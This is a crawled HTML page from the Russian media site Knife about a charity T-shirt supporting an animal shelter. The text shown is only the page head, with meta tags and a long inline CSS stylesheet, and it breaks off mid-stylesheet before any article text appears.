

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/barking-store/
body_size: 21358
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/barking-store/">
	<title>Вещь дня: купи футболку с щенком-годзиллой и помоги приюту &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 